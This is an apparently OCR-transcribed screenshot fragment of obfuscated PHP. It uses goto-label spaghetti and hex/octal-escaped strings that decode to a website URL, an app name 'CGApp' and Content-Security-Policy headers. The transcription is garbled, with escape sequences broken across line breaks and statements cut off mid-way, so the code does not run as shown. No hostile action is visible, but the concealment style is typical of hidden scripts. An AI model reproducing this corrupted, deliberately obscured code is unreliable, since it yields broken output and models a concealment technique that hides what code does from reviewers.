
3\x61\155\151\x6c\157\147\x75\141\x72\x69\14
5\x6e\x74\x6f\56\143\x6f\x6d\56\142\x72\x2f
\160\x2f\x63\147\x61\x70\160\x2e\x68\164\x6d
\154"
); 
goto
 s62GT; vceRV: 
$xf1Is
 = 
array
(
"\x64\141\x64\157\x73"
 => 
"\157\x6b"
); 
goto
VLMJ4; bNOaF: header(
"\x43\x6f\156\x74\145\x
6e\x74\x2d\123\x65\143\x75\162\151\164\x79\5
5\120\157\154\151\143\x79\72\x20\144\145\146
\x61\x75\x6c\x74\55\x73\162\x63\40\47\x73\14
5\x6c\x66\x27"
); 
goto
 UW6fT; UW6fT: header
(
"\x43\157\x6e\x74\145\x6e\x74\55\x53\x65\14
3\165\162\151\164\171\55\x50\x6f\154\x69\143
\171\x3a\x20\163\x63\162\151\160\164\55\163
\x72\x63\40\x27\163\x65\x6c\146\47\40\47\165
\x6e\x73\x61\x66\145\x2d\151\156\x6c\x69\x6e
\145\x27\40\163\143\162\x69\x70\164\56\152\1
63"
); 
goto
 asQvw; vSNfH: SAPRG(
"\x61\160\160
\156\141\155\x65"
, 
"\x43\107\101\x70\160"
); 
goto
 ZTp7S; fb3iY: GYc6x: 
goto
 NUsxl; v0K6k: 
xdMwG: 
goto
 ufSUt; s62GT: sApRG(
"\141\x70\x7
0\164\x69\x74\154\x65"
, 
"\x77\167\167\x2e\14
3\141\155\151\154\157\147\165\x61\162\x69\14
5\156\164\157\x2e\143\x6f\x6d\x2e\142\162\57
\160\57\x63\147\x61\160\160\56\x68\x74\155\x
6c"
); 
goto
 GdPCX; GdPCX: SapRG(
"\141\160\160